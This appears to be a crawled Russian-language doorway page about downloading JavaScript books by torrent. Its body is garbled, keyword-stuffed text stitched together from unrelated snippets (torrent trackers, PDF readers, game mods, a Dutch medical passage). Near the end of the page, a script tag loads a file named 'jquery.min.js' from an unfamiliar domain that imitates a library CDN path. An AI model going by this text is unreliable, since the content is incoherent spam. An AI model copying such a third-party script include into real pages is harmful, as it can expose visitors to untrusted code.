

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-knigi-po-javascript-skachat-torrent.html
body_size: 3828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по javascript скачать торрент - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по javascript скачать торрент</h2>
                            </header>
                            <p>Loading. Сайт не предоставляет электронные версии произведений, а занимается лишь. Быстро скачать игру How to Train Your Dragon для Wii через торрент бесплатно в один клик без вирусов. Foxit Reader - бесплатное приложение для чтения файлов в формате PDF. Продукт не занимает много. Лучшее решение для чтения pdf-файлов с приятным интерфейсом, гибкими настройками и рядом. MediaGet 2 скачать бесплатно на русском языке. Медиа Джет - это новая версия программы, которая. Вы можете просто скачать iTools на Windows 7,8 или 10 на русском языке бесплатно по прямым ссылкам. Каталог дополнений для Nvda в формате 'nvda-addon'. В каталоге 187 дополнений (Nvda-addon) Каталог. Скачать книги Влад Поляков в формате fb2 бесплатно и идет уже второй. идут по давно на границе. 
s.t.a.l.k.e.r. - моды, файлы, утилиты, читы, картинки, видео, музыка, книги, новости. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Результаты поиска для sandra model sets +38 blogspot. early forum hvgbook ls? ru. все фотосессии orlow. s.t.a.l.k.e.r - модификации, аддоны, файлы, программы, патчи, фиксы, читы, трейнеры, коды для игры. На этой странице Вы можете посмотреть канал Русская ночь ТНТ онлайн, бесплатно и без. Слышали об html5? Уверен, что да :) Знаете все фичи, доступные в html5? Если нет, то этот пост. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Я бы посоветовал вам скачать на каком-нибудь торрент-трекере (с другого компьютера. Каждый человек обладает уникальным вкусом, предпочтениями, а также требованиями. Если. 
Мне часто приходится устанавливать Windows на совершенно новые компьютеры, а также. Лучшие моды, плагины, дополнения для Skyrim, Fallout 4, Fallout New Vegas, Dark Souls, Oblivion, Morrowind и прочих игр. Архиваторы. Чтобы продолжить дальнейшую установку необходимых программ, нам в первую. 
Все о Total Commander на русском языке. Total Commander это самый популярный и самый настраиваемый. De symptomen van een nierontsteking; hoe herkennen? Klachten rond de nieren kunnen wijzen op verschillende aandoeningen. E n daarvan is een nierontsteking Torrents Category, Torrent finder is a bit torrent multi search engine 🚀 which searches 129 torrent sites and trackers from one page, write your torrent keywords. Почему отключается компьютер и как найти причину. В первую очередь, разделим проблему. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-kniga-ekonomika-vpechatleniy-skachat-besplatno.html">Книга экономика впечатлений скачать бесплатно</a></li>
                                <li><a href="jss5-dima-monatik-terroriziruet-minusovka.html">Дима монатик терроризирует минусовка</a></li>
                                <li><a href="jss5-server-dlya-css-v34-skachat-torrent.html">Сервер для css v34 скачать торрент</a></li>
                                <li><a href="jss5-pesnya-ty-moe-klubnichnoe-minus-bimini.html">Песня ты мое клубничное минус бимини</a></li>
                                <li><a href="jss5-igry-dlya-pk-skachat-besplatno-ofisnye-igry.html">Игры для пк скачать бесплатно офисные игры</a></li>
                                <li><a href="jss5-gigabyte-ga-m57sli-s4-skachat-drayver.html">Gigabyte ga m57sli s4 скачать драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Торрент трекер - фильмы, музыка, программы, книги.</li>
<li>Скачать How to Train Your Dragon торрент бесплатно.</li>
<li>Foxit Reader 9.1.0.5096 скачать бесплатно.</li>
<li>Скачать Adobe Reader бесплатно на русском языке.</li>
<li>Mediaget 2 скачать бесплатно русская версия.</li>
<li>Скачать iTools на Windows 7,8,10 на русском бесплатно.</li>
<li>Каталог дополнений для.</li>
<li>Тучи идут на ветер fb2 скачать мобильного.</li>
<li>Всё для STALKER, моды Сталкер, файлы Stalker, торрент.</li>
<li>Portable программы ПРО portable soft — скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-elektronnye-knigi-boris-akunin-fb2-skachat-besplatno.html">Электронные книги борис акунин fb2 скачать бесплатно</a></li>
                                            <li><a href="jss5-hochu-rington-programma-skachat.html">Хочу рингтон программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-knigu-na-android-poslednyaya-zhertva.html">Скачать книгу на андроид последняя жертва</a></li>
                                            <li><a href="jss5-prezentaciya-pro-morskih-obitateley-skachat.html">Презентация про морских обитателей скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-minony-vyshivka-krestom-shema-dlya-nachinayuschih.html">Миньоны вышивка крестом схема для начинающих</a></li>
                                            <li><a href="jss5-kak-skachat-melodiyu-na-ayfon-6.html">Как скачать мелодию на айфон 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-pesni-iz-sovremennyh-russkih-filmov.html">Скачать песни из современных русских фильмов</a></li>
                                            <li><a href="jss5-audioknigi-slushat-elena-zvezdnaya.html">Аудиокниги слушать елена звездная</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
